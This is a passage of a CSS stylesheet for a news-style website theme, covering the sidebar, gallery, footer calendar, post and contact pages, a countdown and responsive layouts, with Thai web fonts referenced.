  	-webkit-transition: border linear .2s;
  	-moz-transition: border linear .2s;
  	-o-transition: border linear .2s;
  	transition: border linear .2s;
}

.newsletter input[type="email"]::-moz-placeholder{
  color: rgba(255,255,255,0.3);
  font-family: inherit;
  font-size: 10px;
  font-weight: 400;
  line-height: 10px;
  padding-top: 2px;
}
.newsletter input[type="email"]:-moz-placeholder{
   color: rgba(255,255,255,0.3);
  font-family: inherit;
  font-size: 10px;
  font-weight: 400;
  line-height: 10px;
  padding-top: 2px;
}

.newsletter input[type="email"]:-ms-input-placeholder{
  color: rgba(255,255,255,0.3);
  font-family: inherit;
  font-size: 10px;
  font-weight: 400;
  line-height: 10px;
  padding-top: 2px;
}

.newsletter input[type="email"]::-webkit-input-placeholder{
  color: rgba(255,255,255,0.3);
  font-family: inherit;
  font-size: 10px;
  font-weight: 400;
  line-height: 10px;
  padding-top: 2px;
}

.banner{
	border:none;
	margin: 0 -1px 20px 0;
}

aside div[class*='col-']{
	padding: 0;
}

aside>div{
	margin-bottom: 20px;
}

aside h4{
	border-top: 2px solid #000;
	text-transform: uppercase;
	padding-top: 20px;
	margin-top: 0;
}

.most-discussed article,
.most-commented article{
	margin-top: 20px; 
}

.most-discussed>a{
	margin-top: 20px; 
}

.flickr img{
	width: 60px;
	height: 60px;
	margin-bottom: 10px;
}

.flickr .overlay{
	display: inline-block;
	position:absolute;
	top:0px;
	left:0px;
	width: 60px;
	height: 60px;
	background: #fff;
	opacity: 0;
}

.flickr a:hover .overlay{
	opacity: 0.3;
}

.flickr a{
	margin-right: 7px;
}

.flickr a>div{
	display: inline-block;
	position:relative;
}

.flickr h4{
	margin-bottom: 20px;
}

.panel-body .small .img{
	float:left;
}

.panel-body .small img{
	margin-right: 15px;
}

.panel-body .small h1{
	display:none;
}

.panel-body .small .info{
	margin:0;
	overflow: hidden;
}

.panel-body .small .details{
	margin:0 0 4px;
}

.panel-body .small .text{
	display:block;
	font-size: 11px; 
	line-height: 14px; 
	color:#444; /*color:#222;*/
	margin:0;
}


.panel-heading a .nav-icon .fa:hover{
	background: #f5f5f5;
}

#twitter div{
	margin-top: 20px;
}

.most-commented .counter{
	border:1px solid #ddd;
	border-radius: 0 0 14px 0;
	float:left;
	margin-right: 20px;
	width:38px;
	height:38px;
	text-align: center;
}

.most-commented .counter i{
	color:#f1284e;
	font-size: 12px;
}

.most-commented .counter p{
	font-size:10px;
	margin-top: -2px;
	color:#aaa;
}

.recent-videos .tags,
.recent-videos .counters{
	display:none;
}


.recent-videos .video{
	margin-top: 20px;
}

.recent-videos article .text{
	font-size: 11px;
	color:#888;
	margin: 0;
}
.panel-body .info>a,
.recent-videos .info>a{
	font-size: 10px;
	color:#888;
}
.panel-body .info>a>i,
.recent-videos .info>a>i{
	margin-left: 10px;
	font-size: 9px;
}


/****************************
********=popular********
****************************/

.popular{
	background-color: #f5f5f5;
	margin:20px -30px 0;
	padding:20px 30px;
	
}

.popular h3{
	float:left;
}

.popular .gallery-nav{
	float:right;
}

.popular .gallery-nav .next{
	margin-left: -5px;
}

.bx-pager-item{
	display: inline-block;
	margin:0 5px;
}

.bx-pager-link{
	border:1px solid #ddd;
	-webkit-border-radius: 50%;
  	-moz-border-radius: 50%;
 	 border-radius: 50%;
 	 font-size: 0;
 	 padding:3px;
}

.bx-pager-link:hover,
.bx-pager-link.active{
	background: #f1284e;
	border:1px solid #f1284e;

}

.row.gallery{
	margin-left: -30px;
	margin-right: -30px;
}

.popular article{
	color:#fff;
	position: relative;
	padding: 0;
}

.popular article .info{
	position: absolute;
	top:40%;
	text-align: center;
	width:100%;
}

.popular article .tags{
	font-size: 10px;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.popular article h1{
	font-size: 18px;
	line-height: 18px;
	font-weight: 700;
	margin-top: 0;
	color:#fff;
}

.popular article .details,
.popular article .text{
	display: none;
}

.popular article .counters{
	position: absolute;
	bottom:20px;
	text-align: center;
	width:100%;
}
.popular article .counters li{
	margin:0 10px;
}

/****************************
********=best-week********
****************************/

.best-week{
	margin:-20px -30px 0px ;
	padding: 20px 30px 10px 30px;
}

.best-week.picture{
	/*background: url(../img/bg-hl.jpg) repeat-y; cssold background: url(../img/best@2x.png);*/
	/*background-size: cover;*/
    background:#f1c40f;
	border-top:3px solid #f39c12;
}

.best-week.gray{
	background: #f5f5f5;
}

.best-week.color{
	background: #f1284e;
}

.best-week.gray h3,
.best-week.gray article.mid h1 a,
.best-week.gray article.mid h1 a:hover,
.best-week.gray article.mid .details,
.best-week.gray article.mid .details>a,
.best-week.gray article.mid .details>a:hover{
	color:#222 ;
}

.best-week.color h3,
.best-week.color article.mid h1 a,
.best-week.color article.mid h1 a:hover,
.best-week.color article.mid .details,
.best-week.color article.mid .details>a,
.best-week.color article.mid .details>a:hover{
	color:#fff ;
}

.best-week h3{
	color:#fff;
	width:100%;
}

.best-week article.mid h1 a{
	color:#222 ; /*cssold color:#fff*/
	font-size: 17px; /*cssold font-size: 18px*/
}

.best-week article.mid h1 a:hover{
	color:#f1284e ; /*cssold color:#fff*/
	font-size: 17px; /*cssold font-size: 18px*/
}

.best-week article.mid .details{
	color:#555; /*cssold color:#fff*/
	/*opacity: 0.5;*/
}

.best-week article.mid .details>a,
.best-week article.mid .details>a:hover{
	color:#fff;
}

.best-week article.mid .text,
.best-week article.mid .tags,
.best-week article.mid .counters{
	display: none;
}


/****************************
********=archive********
****************************/

.archive .row-fluid{
	position: relative;
}

.archive img{
	position: relative;
	top:10px;
}

.archive h3{
	width: 100%;
	margin-top: 30px;
}

.archive article .col{
	display: inline-block;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}

.archive i:not(.fa-comment){
	color:#222;
	padding: 17px;
	border:1px solid #ddd;
}

.archive i.fa-comment{
	color:#aaa;
	padding-right: 5px;
}
.archive .col p{
	width:50px;
	text-align: center;
	color:#888;
	font-size: 10px;
}

.archive article .text{
	display: block;
	font-size: 12px;
	color:#888;
}

.archive>.row{
	margin-bottom: 0;
}

/****************************
********=footer********
****************************/

footer{
	border-top: 4px solid rgba(255,255,255,0.1);
	background: #A12830;
	margin:0 -30px;
	padding: 36px 30px 0 30px;
}

footer h5{
	color:#f1284e;
	text-transform: uppercase;
	font-weight: 400;
	margin-top:0;
}

footer .about h5{
	margin-top: 30px;
	margin-bottom: 10px;
	color:#fff;
	text-transform: none;
}

footer .about p{
	color:#fff;
	font-size: 13px;
	text-align: justify;
	/*font-family:'THSarabunNew';*/
}

.social{
	font-size: 0;
	margin-top: 50px;
}

.social li a{
	display: block;
	border:1px solid rgba(255,255,255,0.2);
	width:30px;
	height: 30px;
	text-align: center;

	transition: background 0.7s, border 0.7s;
	-webkit-transition:  background 0.7s, border 0.7s;
	-moz-transition:  background 0.7s, border 0.7s;
	-o-transition:  background 0.7s, border 0.7s;
}

.social li a:hover{
	background: #f1284e;
	border:1px solid #f1284e;
	transition: background 0.1s, border 0.1s;
	-webkit-transition: background 0.1s, border 0.1s;
	-moz-transition:  background 0.1s, border 0.1s;
	-o-transition:  background 0.1s, border 0.1s;
}

.social li a:hover i{
	color:#fff;	
	opacity: 1;
}

.social li{
	margin-right: 2px;
	margin-bottom: 2px;
}
.social li:nth-child(8n){
	margin-right: 0px;
}

.social li i{
	font-size: 14px;
	color:#fff;
	opacity: 0.5;
	padding-top: 8px;
}

.categories ul{
	list-style: none;
	margin-top: 20px;
}

.categories ul>li{
	font-size: 12px; 
	padding:9px 15px;
	border-bottom: 1px dashed rgba(255,255,255,0.1);
	background: none;
	color:#fff;

	transition: background 0.7s;
	-webkit-transition: background 0.7s;
	-moz-transition: background 0.7s;
	-o-transition: background 0.7s;
	

}
.categories ul>li:last-child{
	border-bottom: none;
}

.categories ul>li:hover{
	background: rgba(255,255,255,0.04);
	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-o-transition: background 0.3s;
}

.categories ul>li:hover a{
	color:#f1284e;
}


footer .event {
	padding: 15px 0;
	border-bottom: 1px dashed rgba(255,255,255,0.1);
}

footer .event:last-child {
	border-bottom: none;
}

footer .event h1{
	font-size: 18px;
	line-height: 18px;
	color:#fff;
	font-weight: 700;
	padding: 5px 0 0;
	margin: 0;
}

footer .event h2{
	font-size: 14px;
	line-height: 14px;
	text-transform: none;
	margin: 10px 0 10px;
	color:#fff;
	font-weight: 400;
	margin-top: 0;
}

footer .event .col{
	border:1px solid rgba(255,255,255,0.2);
	display: inline-block;
	text-align: center;
	width: 38px;
	height: 38px;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}

footer .event .col:hover{
	border:1px solid #f1284e;
}
footer .event .col:hover h1,
footer .event .col:hover p{
	color:#f1284e;
}

footer .event .col>p{
	padding:0;
	margin: 0;
	font-size: 8px;
	line-height: 10px;
	color: #aaa;
	text-transform: uppercase;
}

footer .event .info>p{
	font-size: 11px;
	color: #aaa;
	padding:0;
	margin: 0;
}

footer .calendar{
	border:1px solid rgba(255,255,255,0.2);
	border-radius: 2px;
	-webkit-border-radius: 2px;
  	-moz-border-radius: 2px;
}

footer .calendar .header{
	border-bottom: 1px solid rgba(255,255,255,0.2);
}

footer .calendar .calendar-nav{
	float: right;
	padding:7px;
}

.calendar-nav>.prev:hover,
.calendar-nav>.prev:focus,
.calendar-nav>.next:hover,
.calendar-nav>.next:focus{
	border:1px solid #f1284e;
	background:#f1284e;
}

.calendar-nav>.prev:hover i,
.calendar-nav>.prev:focus i,
.calendar-nav>.next:hover i,
.calendar-nav>.next:focus i{
	color: #fff;
}

.calendar-nav>.prev,
.calendar-nav>.next{
	border:1px solid rgba(255,255,255,0.2);
}
.calendar-nav>.next{
	margin-left: -5px;
}

footer .calendar h1{
	color:#fff;
	padding: 15px;
	font-size: 12px;
	line-height: 12px;
	font-weight: 400;
	float: left;
	margin:0;
	text-transform: none;
}

footer .calendar .calendar-body{
	padding: 20px 10px 10px;
}

footer .calendar table{
	border-top:1px dashed #444;
	border-left:1px dashed #444;
	width: 100%;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}

footer .calendar table tr{
	border-bottom: 1px dashed #444;
}

footer .calendar table td{
	border: 1px dashed #444;
	color:rgba(255,255,255,0.5);
	font-size: 12px;
	text-align: center;
	padding: 8px 0;
	font-family: 'Mitr-Regular',"Open Sans", sans-serif;
	width:14.2857%;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;

	transition: background 0.7s, border 0.7s;
	-webkit-transition:  background 0.7s, border 0.7s;
	-moz-transition:  background 0.7s, border 0.7s;
	-o-transition:  background 0.7s, border 0.7s;
}

footer .calendar table td:hover{
	border: 1px solid #f1284e;
	background: #f1284e;
	transition: background 0.1s, border 0.1s;
	-webkit-transition: background 0.1s, border 0.1s;
	-moz-transition:  background 0.1s, border 0.1s;
	-o-transition:  background 0.1s, border 0.1s;
}

footer .calendar a.next-month,
footer .calendar a.prev-month{
	color:rgba(255,255,255,0.2);
}

footer .calendar table td:hover a{
	color:#fff;
}

footer .rights{
	background: #660000;
	margin:0 -30px;
	padding: 15px 30px 0 30px;
}

footer .rights p{
	float:right;
	color: #aaa;
	font-size: 11px;

}

footer .rights p:nth-child(1){
	float:left;
}




/************************
***** =category *****
************************/

article.row{
	margin-left: 0;
}

article.row>img,
article.row .img{
	float:left;
	margin: 0 30px 0 0;
}


.list-page article.row h1{
	font-size: 24px;
	line-height: 24px;
	margin:0 0 11px;
}

article.row .details{
	float:left;
	margin:0;
}

article.row .tags{
	float:right;
	color: #aaa;
	margin: -5px 0 5px;
}

article.row .text{
	text-align: justify;
}

.list-page article.row .info{
	overflow: hidden;
	padding-right: 15px;
}

.list-page article.row .text{
	float:left;
}

article.row .btn{
	float:left;
}

article.row .counters{
	float:left;
	margin-left: 30px;
	margin-top: 3px;
}

.archive.categories ul>li{
	border-bottom: 1px dashed rgba(0,0,0,0.1);
}

.archive.categories ul>li:hover{
	background: rgba(0,0,0,0.04);
}

.archive.categories ul>li:last-child{
	border-bottom: none;
}


/************************
***** =404 *****
************************/

.main-404{
	padding:40px 185px;
	overflow: hidden;
}

.main-404 img{
	float:left;
}

.info-404{
	text-align: left;
	padding-left: 30px;
	overflow: hidden;
	padding-top: 110px;
}

.info-404 span{
	font-size:72px;
	letter-spacing: -3px;
	font-family: 'Mitr-Regular',"Open Sans";
	font-weight: 700;
}

.info-404 small{
	font-weight: 700;
	color:#f1284e;
	font-family: 'Mitr-Regular',"Montserrat";
	letter-spacing: -2px;
}


.info-404 p{
	font-weight: 300;
	color:#aaa;
	font-family: 'Mitr-Regular',"Open Sans";
	font-size: 18px;
	text-transform: uppercase;
}


/************************
***** =about *****
************************/

.about-us{
	overflow: hidden;
	margin-bottom: 10px;
}

.about-us img{
	float:left;
	margin:0 30px 5px 0;
}

.about-us .info{
	text-align: justify;
}

.about-us .info h1 small{
	color:#222;
	text-transform: none;
}

.about-us .info h1{
	line-height: 24px;
	margin:-4px 0 30px;
}

.about-us .info p{
	font-size: 13px;
	color:#888;
}

.member .info h1{
	margin-bottom: 10px;
}

.member .social {
	margin-top: 15px;
}

.member .social li{
	border:1px solid #ddd;
}

.member .social li:hover{
	background: #f1284e;
	border:1px solid #f1284e;
}

.member .social li i{
	color:#aaa;
	opacity: 1;
}

.member .social li:hover i{
	color:#fff;	
}

.team{
	margin-bottom: 30px;
}

.row.statistic{
	padding: 0 15px;
}

ul.statistic{
	font-size: 0;
	padding:60px 0;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}

ul.statistic li{
	width:20%;
	text-align: center;
}

ul.statistic li i{
	font-size: 28px;
	color: #f1284e;
}

ul.statistic li h3{
	font-weight: 400;
	margin:10px 0 0;
}

ul.statistic li p{
	color:#888;
	font-size: 14px;
}


/************************
***** =author page *****
************************/

.author article.row h1{
	font-size: 18px;
	margin-bottom: 8px;
	margin-top:0;
}

.author .posts .info{
	overflow: hidden;
	margin-right: 15px;
}

.author .posts .text{
	float:left;
}


.author .posts h3{
	margin-top: 0;
}

.author h2{
	letter-spacing: 0; /* CSSOLD letter-spacing: -2px;*/
	padding-bottom: 20px;
	margin-top: 0;
	border-bottom: 1px solid #ddd;
}

.author h2 span{
	color:#f1284e;
}

.author article .tags{
	
}

.author .member .tags{
	margin-top: 15px;
}

.author article .details{
	margin-top: 2px;
}

/************************
***** =search-result *****
************************/

.search-result h3 span{
	font-size: 30px;
	color:#f1284e;
}

/************************
***** =contact *****
************************/

.contact-us .map iframe{
	width:100% !important;
	height: 380px;
}

.contact-details{
	list-style: none;
	border:1px solid #ddd;
	border-radius: 2px;
	-webkit-border-radius: 2px;
  	-moz-border-radius: 2px;
  	padding:0 20px;
}

.contact-details li{
	border-bottom:1px solid #ddd;
	overflow: hidden;
	padding:20px 0;
}

.contact-details li:last-child{
	border-bottom:none;
}

.contact-details li i{
	border:1px solid #ddd;
	width: 40px;
	height: 40px;
	text-align: center;
	display: block;
	float:left;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding-top: 12px;
}

.contact-details li div{
	font-size: 13px;
	line-height: 13px;
	color:#222;
	overflow: hidden;
	padding-left: 20px;
}

.contact-details li div p{
	margin:0px;
}
.contact-details li div p:last-child{
	margin-top:10px;
}

.contact-details li div p span{
	font-weight: 700;
}

.contact-form .alert{
	 display:none;
	 margin-top: 20px;
}

.contact-form label.error{
	font-size: 10px;
	font-family: 'Mitr-Regular',"Open Sans";
	color:red;
	margin:0;
	line-height: 14px;
}

.contact-form .input-group label.error{
	padding-left: 15px;
	display: table-caption;
}

form [class*="col-md-"]{
	margin-bottom: 0;
}

/************************
***** =coutdown *****
************************/

.coming-soon{
	text-align: center;
	padding:160px 0;
}

#countdown{
	display:inline-block;
}

.coming-soon .info{
	text-align: left;
	display: inline-block;
	margin-top: 40px;
}

.coming-soon .info p{
	color:#aaa;
	font-size: 18px;
	text-transform: uppercase;
	letter-spacing: -1px;
	margin:5px 0 0;
}

.countdown_section .countdown_amount{
	color:#222;
	font-size: 72px;
	line-height: 72px;
	font-family: 'Mitr-Regular',"Open Sans";
	font-weight: 700;
	letter-spacing: -2px;

	width:120px;
	text-align: right;
	margin-right: 10px;
	display: inline-block;
}

.countdown_section .countdown_amount:after{
	content: ".";
}

.countdown_section{
	color:#f1284e;
	font-weight: 700;
	font-family: 'Mitr-Regular',"Montserrat";
	font-size: 24px;
	display: inline-block;
	text-transform: uppercase;
}

/************************
***** =post-page *****
************************/

.post-page article.post .img.col-md-5{
	padding: 0;
}

.post-page article.post.row.mid .info{
	padding-right: 15px;
}

/* .post-page article.post img,
.post-page article.post .video{
  margin-bottom: 20px;
} */

.post-page article.post .video{
  margin-bottom: 20px;
}

.post-page article.post img{
  margin-bottom:0px;
}

.post-page article.post .post-nav {
	display: inline-block;
	width: 350px;
}

.post-page article.post .img .post-nav {
	width:100%;
}

.post-page article.post.fullwidth .post-nav {
	float:left;
	margin-top: 20px;
}

.post-page article.post .post-nav a{
	border:1px solid #ddd;
	display: inline-block;
	padding:12px 20px;
	width:50%;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.post-page article.post .post-nav a:last-child{
	margin-left: -1px;
}

.post-page article.post .post-nav h6{
	text-transform: uppercase;
	font-weight: 700;
	margin:0;
}

.post-page article.post .post-nav p{
	font-size: 11px;
	line-height: 15px;
	margin:0;
	color:#888;
}

.post-page article.post h1{
	font-size: 20px; /*CSSOLD font-size: 30px;*/
	line-height: 36px; /*CSSOLD font-size: 30px;*/
	margin: 0 0 10px;
	/*text-transform: uppercase;*/
}

.post-page article.post.fullwidth h1{
	margin-bottom: 20px;
}

.post-page article.post.fullwidth .info{
	overflow: hidden;
}

.post-page article.post .data{
	border-bottom: 1px dashed #ddd;
	border-top: 1px dashed #ddd;
	padding:10px 0;
	overflow:hidden;
	background:#f9f9f9;
	margin-bottom:10px; /*ADD NEW*/
}

.post-page article.post .details{
	float:left;
	margin:0;
	padding-top: 5px;
	padding-left: 10px; /*ADD NEW*/
}

.post-page article.post .counters{
	float: right;
}

.post-page article.post .text{
	padding-top: 10px;
}

.post-page article.post .tags{
	float: left;
	padding: 20px 0;
}

.post-page article.post.fullwidth .tags{
	float: left;
	padding: 0;
	margin: 25px 0 0 20px;
	color:#aaa;
}

.post-page article.post .tags a{
	border:1px solid #ddd;
	padding: 8px 21px;
}

.post-page article.post .tags a:after{
	content: none;
}

.post-page article.post{
	margin-bottom: 40px;
}

.post-page article.member{
	margin-bottom: 40px;
	margin-right: 5px;
}

.post-page ul{
	list-style: none;
}

.post-page .member .info h1 {
	margin: 0px 0 10px;
}

.post-page .member .info .tags {
	margin: -5px 0 5px ;
}

.post-page .comments>li:last-child>article{
	border-bottom: 1px solid #ddd;
	padding-bottom: 20px;
}

.post-page .comments article{
	border-top: 1px solid #ddd;
	padding:20px 0 0;
	margin-right: 5px;
}

.post-page .comments article h1{
	font-size: 16px;
	line-height: 16px;
	font-weight: 400;
	margin:0 0 10px;
}

.post-page .comments article .details{
	float:none;
	margin-bottom: 10px;
}

.post-page .comments article .btn{
	background:#ddd;
	color:#888;
}

.post-page .comments article .btn:hover{
	background:#f1284e;
	color:#fff;
}

.post-page .comments li>ul{
	margin-left: 100px;
}

.comment-form>h3{
	margin-bottom: 10px;
}

.comment-form>p{
	font-size: 12px;
	color:#888;
}

.comment-form .btn,
.contact-form .btn{
	padding:10px 20px;
}


/**********************
******=shortcodes*****
**********************/

.shortcodes .btn{
	margin-bottom: 10px;
}

.dropcap{
	color:#222;
	font-size: 48px;
	line-height: 48px;
	font-weight: 700;
	margin:0 20px 7px 0;
	float:left;
}

.progress-block{
	border:1px solid #ddd;
	border-radius: 2px;
	-webkit-border-radius: 2px;
  	-moz-border-radius: 2px;
  	padding: 20px;
  	margin: 20px 0;
}

.progress-block h3{
	margin: 0 0 20px;
}

.progress-block .caption p{
	margin:0 0 5px;
	float:left;
}

.progress-block .caption{
	overflow: hidden;
}

.progress-block .caption .percent{
	float: right;
}

.progress-block .score{
	font-weight: 700;
	margin: 20px 0 -20px;
}

.progress-block .score span{
	font-size: 60px;
	line-height: 60px;
	color:#f1284e;
}

.progress-block .score p{
	font-size:18px;
	color:#f1284e;
	margin: 0;
}

.progress-block .score .title{
	font-size: 18px;
	text-transform: uppercase;
	color:#222;
}




/**********************
******=responsive*****
**********************/

@media (min-width: 980px) and (max-width: 1199px) {
  
  .menu{
    width:auto;
    display: inline-block;
    float: left;
  }

  .menu>li{
    font-size: 16px !important;
    padding: 7px 13px !important;
  }

  .form-search.col-md-3{
    width:177px !important;
  }
  article.small img{
    margin-right: 15px !important;
  }

  .archive img{
    top: 100px !important;
  }

  .archive article .text{
    font-size: 10px;
    line-height: 18px;
  }

  footer .event .info>p{
    font-size: 10px;
    line-height: 16px;
  }

  .social{
    margin-top: 20px !important;
  }

  article.row .counters{
	margin-left: 10px;
}

  .author article.row .counters {
    margin:10px 0 0 0 !important;
    float:left;
    
  }

  .main-404{
    padding: 40px 160px !important;
  }
}
 
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  
  #menu-button{
    display: inline-block !important;
    color:#222;
    margin: 30px 0;
    float:left !important;
  }

  #menu-button i{
    font-size: 28px;
    margin-right: 10px;
  }

  #menu-button:hover i{
    color:#f1284e;
  }

  #header-menu-button{
    display: inline-block !important;
    color:#fff;
    float:left !important;
    padding: 20px 30px !important;
    margin: -20px -30px !important;
  }

  #header-menu-button i{
    font-size: 14px;
  }

   #header-menu-button:hover i{
    color:#222;
  }

  header nav>ul{
    display: none;
    position: absolute;
    top:30px;
    right:10px;
    z-index: 10000;
    width:200px;
    background: #fff;
    
    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
  }

  header ul>li:hover>a,
  header ul>li:focus>a{
    color: #222 !important;
  }

  header ul>li:hover,
  header ul>li:focus{
    background:rgba(0,0,0,0.1) !important;
  }

  header nav>ul li{
    display: block !important;
  }

  header nav>ul ul{
    width:200px;
  }

  header nav>ul>li{
    color:#aaa !important;
    padding: 10px 20px !important;
    margin-left: 0 !important;
  }

  header>.container>nav>ul>li:not(.dropdown-submenu):after{
    content:' ' !important;
  }

  header nav>ul .dropdown-submenu {
     position: relative;
  }

  header nav>ul .dropdown-submenu:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome !important;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7' !important;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu {
    position: absolute;
    top: 0px !important;
    left: -95% !important;
  }

  nav{
    position: relative;
  }

  nav .form-search{
    width:80% !important;
    float: right;
    display: inline;
  }

   nav .form-search .col-md-3{
    width:100% !important;
    margin-left: 0px !important;
   }

  .menu{
    display: none;
    position: absolute;
    top:40px;
    left:0;
    z-index: 10000;
    width:230px; /*old width:200px;*/

    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
  }

 .menu li{
    display: block !important;
    width:230px; /*old width:200px;*/
  }

  .menu>li{
    padding: 15px !important;
  }

  .menu .dropdown-submenu:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7';
  }

  .menu .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  .menu .dropdown-submenu > .dropdown-menu {
    position: absolute;
    top: 0 !important;
    left: 99% !important;
  }

  aside div[class*='col-']{
  	padding-right: 10px;
  }

  aside div[class*='col-']:nth-child(2n){
  	padding-left: 10px;
  	padding-right: 0;
  }

  article.big h1{
    font-size: 30px !important;
    line-height: 32px !important;
  }

  article.big .text{
    font-size: 12px !important;
  }

  article.big .details{
    font-size: 20px !important; /*OLD font-size: 10px !important;*/
  }

  article.big .counters li,
  article.mid .counters li,
  .popular .counters li{
    font-size: 10px !important;
  }

  article.mid .counters li{
	margin-right: 10px;
}

  article.mid .tags{
    font-size: 9px !important;
    line-height: 9px !important;
  }

  article.mid h1{
    font-size: 15px !important;
  }

  article.mid .details,
  article.mid .details a,
  article.small .details,
  article.small .details a{
    font-size: 20px !important; /*OLD font-size: 10px !important;*/
    margin-top: 5px !important;
  }

  article.mid .text{
    font-size: 20px !important; /*font-size: 11px !important;*/
    line-height: 24px !important; /*line-height: 17px !important;*/
    margin-bottom: 0px;
  }

  .panel-body .small .details{
    margin:0 0 4px !important;
  }

  .list-page article.mid.row .counters li{
    font-size: 11px !important;
  }

  .list-page article.mid.row .tags{
    font-size: 10px !important;
    line-height: 20px !important;
  }

  .list-page article.mid.row h1{
    font-size: 22px !important;
  }

  .list-page article.mid.row .details,
  .list-page article.mid.row .details a{
    font-size: 10px !important;
    margin-top: 0 !important;
  }

  .list-page article.mid.row .text{
    font-size: 13px !important;
    line-height: 17px !important;
    margin-bottom: 20px;
  }

  .author article.mid.row .counters li{
    font-size: 10px !important;
    margin-right: 3px !important;
  }

  .author article.mid.row h1{
    font-size: 20px !important;
  }

  .author article.mid.row .details,
  .author article.mid.row .details a{
    font-size: 10px !important;
    margin-top: 0 !important;
  }

  .author article.mid.row .text{
    font-size: 11px !important;
    line-height: 16px !important;
    margin-bottom: 20px;
  }


  .author article.row .tags {
    margin: 0px 0 5px !important;
  }

  article.small h1{
    font-size: 12px !important;
  }

  article.small img{
   margin-right: 15px !important;
  }
  

  .post-slider .controls .prev,
  .post-slider .controls .next{
    background-color: rgba(241,40,78,0.6) !important;
  }

  .post-slider .controls .prev i,
  .post-slider .controls .next i{
    opacity:1 !important; 
  }

  .popular article .info{
    top:20% !important;
  }

  .popular article .counters li{
  	margin:0 5px;
  }

  .best-week .row{
  	margin-left: -7px;
  	margin-right: -7px;
  }

  .best-week article.mid{
    padding:0 7px;
  }

  .best-week article.mid h1 a,
  .best-week article.mid h1 a:hover{
    font-size: 14px !important;
  }

  .archive .col-md-8{
      margin-left: 0 !important;
  }

  .archive .col-md-8 article.small h1{
      font-size: 14px !important;
  }
  
footer .col-md-3 {
	margin: 0 0 20px 0 !important;
}

  .main-404{
    padding:40px 0 !important;
  }

  ul.statistic{
    border-bottom:none !important;
  }

  .comment-form,
  .contact-form{
    margin-bottom: 20px !important;
  }

  .comment-form .row-fluid,
  .contact-form .row-fluid{
    margin-bottom: 20px !important;
  }  
  
  .post-page article.post.fullwidth .post-nav{
    margin-top: 14px !important;
  }
  
  .post-page article.post .details{
    margin-top: 0 !important;
  }

  .post-page article.post h1{
    font-size: 20px !important;
  }
  
  .coming-soon{
    padding:100px 0 !important;
  }

  .countdown_section{
    font-size: 18px !important;
  }

  .countdown_section .countdown_amount{
    font-size: 54px !important;
    line-height: 54px !important;
    letter-spacing: -1px !important;

    width:85px !important;
  }

  .about-us .info h1{
    margin: -4px 0 15px !important;
  }
}
 
/* Landscape phone to portrait tablet */
@media (max-width: 767px), (max-device-width: 767px){

  #menu-button{
    display: inline-block !important;
    color:#222;
    margin: 30px 0;
    font-size: 20px;
    line-height: 20px;
    font-family: 'Mitr-Regular',"Montserrat";
    font-weight: 700;
    float:left !important;
  }

  #menu-button i{
    font-size: 28px;
    margin-right: 10px;
  }

  #menu-button:hover{
    color:#222;
  }
  #menu-button:hover i{
    color:#f1284e;
  }

  #header-menu-button{
    display: inline-block !important;
    color:#fff;
    margin: 0  -40px 0 0  !important;
    float:left !important;
  }

  #header-menu-button i{
    font-size: 14px;
    margin-right: 10px;
  }

   #header-menu-button:hover i{
    color:#222;
  }

  header nav>ul{
    display: none;
    position: absolute;
    top:30px;
    right:-10px;
    z-index: 1000;
    width:200px;
    background: #fff;
    
    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
  }

  header ul>li:hover>a{
    color: #222 !important;
  }

  header ul>li:hover{
    background:rgba(0,0,0,0.1) !important;
  }

  header nav>ul li{
    display: block !important;
  }

  header nav>ul ul{
    width:200px;
  }

  header nav>ul>li{
    color:#aaa !important;
    padding: 10px 20px !important;
    margin-left: 0 !important;
  }

  header>.container>nav>ul>li:after{
    content: none !important;
  }

  header nav>ul .dropdown-submenu {
     position: relative;
  }

  header nav>ul .dropdown-submenu > a:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7';
  }

  header nav>ul .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu {
    position: absolute;
    top: 0px !important;
    left: -95% !important;
  }

  nav{
    position: relative;
  }
  
 nav .form-search{
    width:80% !important;
    float: right;
    display: inline;
  }

   nav .form-search .col-md-3{
    width:100% !important;
    margin-left: 0px !important;
   }

  .menu{
    display: none;
    position: absolute;
    top:30px;
    left:0;
    z-index: 10000;
    width:290px; /*OLD CSS width:290px;*/
    background:#FFF; /*ADD NEW*/
    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
  }

  .menu>li{
    display: block !important;
    width:260px; /*CSSOLD 200PX*/

        -webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
